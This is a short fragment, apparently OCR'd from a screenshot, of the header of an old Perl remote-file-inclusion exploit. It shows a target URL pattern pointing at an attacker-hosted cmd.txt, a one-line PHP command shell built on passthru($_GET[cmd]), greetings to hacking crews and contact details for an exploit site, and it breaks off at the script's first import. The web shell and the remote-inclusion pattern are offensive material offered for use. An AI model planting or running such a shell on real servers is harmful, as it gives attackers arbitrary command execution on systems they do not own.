
http://site.com/SQuery/ 
http://site.com/cmd.txt cmd

#

# cmd shell example: <?
passthru($_GET[cmd]);?>

#

# cmd shell variable: ($_GET[cmd]);

##

# hai to: nex, kutmaster, spic, cijfer 
;P, ReZeN, wr0ck, blackhat-
alliance.org, and everyone else!

#

# special shout to [ill]will!

##

# Contact: www.exploitercode.com 
irc.exploitercode.com 
uid0@exploitercode.com

##

use LWP::UserAgent;
